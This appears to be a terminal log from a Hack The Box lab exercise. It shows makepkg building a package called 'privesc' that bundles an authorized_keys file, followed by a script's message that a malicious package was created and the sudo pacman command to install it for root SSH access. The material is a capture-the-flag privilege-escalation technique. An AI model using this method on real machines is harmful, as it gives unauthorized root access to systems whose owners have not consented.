 ==> Retrieving sources...
  -> Found authorized_keys
==> Validating source files with sha256sums...
    authorized_keys ... Skipped
==> Extracting sources...
==> Entering fakeroot environment...
==> Starting package()...
==> Tidying install...
  -> Purging unwanted files...
  -> Stripping unneeded symbols from binaries and libraries...
  -> Compressing man and info pages...
==> Checking for packaging issues...
==> Creating package "privesc"...
  -> Generating .PKGINFO file...
  -> Generating .BUILDINFO file...
XIO:  fatal IO error 22 (Invalid argument) on X server ":0.0"
      after 1245 requests (1245 known processed) with 0 events remaining.
  -> Generating .MTREE file...
  -> Compressing package...
==> Leaving fakeroot environment.
==> Finished making: privesc 1.0-1 (Tue Jan  7 16:51:34 2025)
Malicious package created! Run the following command to deploy:
sudo pacman -U /home/n_emperor/Documents/Playspace/HTB/Machines/Blockblock/priv/privesc-1.0-1-any.pkg.tar.zst
Don't forget to secure your private key: id_rsa